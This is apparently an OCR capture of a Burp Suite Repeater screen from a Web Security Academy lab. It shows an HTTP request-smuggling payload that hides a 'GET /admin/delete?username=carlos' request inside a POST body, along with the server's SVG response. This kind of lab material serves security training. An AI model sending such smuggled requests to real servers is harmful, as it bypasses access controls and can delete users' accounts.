 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn InQL Intruder
Group 1 2 < 5 × 8 × +
Send group (single connection) Cancel < > Target: https://0ad4000b03cdb98b82d4292f0051000f.... HTTP/1
Request
Pretty Raw Hex \n
1 POST /resources/images/blog.svg HTTP/1.1 \r \n
2 Host: 0ad4000b03cdb98b82d4292f0051000f.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 55 \r \n
5 Connection: keep-alive \r \n
6 \r \n
7 GET /admin/delete?username=carlos HTTP/1.1 \r \n
8 X-ignore: x
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/svg+xml
3 Cache-Control: public, max-age=3600
4 X-Frame-Options: SAMEORIGIN
5 Keep-Alive: timeout=10
6 Content-Length: 7365
7
8 <svg xmlns="http://www.w3.org/2000/svg" width="270" height="70" viewBox="0
0 270 70">
<title>
lab-blog
</title>